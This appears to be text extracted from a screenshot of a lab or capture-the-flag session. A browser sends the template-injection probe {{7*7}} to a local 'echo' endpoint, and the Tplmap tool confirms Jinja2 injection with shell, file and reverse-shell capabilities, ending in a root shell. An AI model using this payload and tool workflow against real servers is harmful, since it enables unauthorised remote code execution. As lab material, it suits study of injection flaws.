 1
2
2
14:19
Mozilla Firefox
192.168.0.44:8080/echo?echo=
192.168.0.44:8080/echo?echo={{7*7}}
ABP
Studies Tools Web Docs Exploit-DB Ldapwiki GTFOBins HackTricks Hacker's Grimoire CyberChef
I will echo anything!
echooooo: 49
Shell No. 1
~/nowcomm/ssti >>>
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
GET parameter: echo
Engine: Jinja2
Injection: {{*}}
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Run commands on the operating system.
posix-linux $ whoami
root
posix-linux $